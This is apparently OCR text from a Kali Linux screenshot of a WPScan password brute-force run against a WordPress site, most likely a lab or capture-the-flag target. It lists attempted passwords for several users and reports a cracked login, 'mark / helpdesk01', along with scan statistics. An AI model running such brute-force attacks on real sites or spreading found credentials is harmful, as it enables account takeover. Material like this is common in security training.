 File Actions Edit View Help
Trying graham / yinglovetuk010082418 Time: 00:00:21 <> (1960 / 13340) 14.69%  ETA: 00:0
Trying sarah / hkjd tdk01243251460124325146 Time: 00:01:42 <> (9290 / 13340) 69.64%  ET
[SUCCESS] - mark / helpdesk01
Trying graham / breakpoplock0169640815 Time: 00:02:02 <> (10930 / 15215) 71.83%  ETA: 0
Trying sarah / blackhawk0181396684 Time: 00:02:03 <> (11065 / 15215) 72.72%  ETA: 00:00
Trying sarah / !lak019b Time: 00:02:19 <========  > (12547 / 15215) 82.46%  ETA: ??:??:
Home
[!] Valid Combinations Found:
| Username: mark, Password: helpdesk01
KALI LINUX
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpsca
com/register
[+] Finished: Mon Aug  7 22:40:11 2023
[+] Requests Done: 12720
[+] Cached Requests: 5
[+] Data Sent: 6.233 MB